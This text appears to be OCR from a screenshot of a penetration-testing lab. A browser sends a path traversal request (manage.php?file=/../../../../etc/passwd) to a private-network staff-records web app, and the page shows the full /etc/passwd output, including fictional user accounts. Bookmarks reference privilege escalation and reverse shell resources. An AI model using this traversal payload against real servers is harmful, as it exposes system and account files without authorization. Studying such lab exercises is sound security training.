 192.168.43.231/manage.php?file=/../../../../../../../../../../etc/passwd
r - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E… Online - Reverse Shell … Beyond SQLi: Obfusca… GitHub - bonsaiviking/… [Write-
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash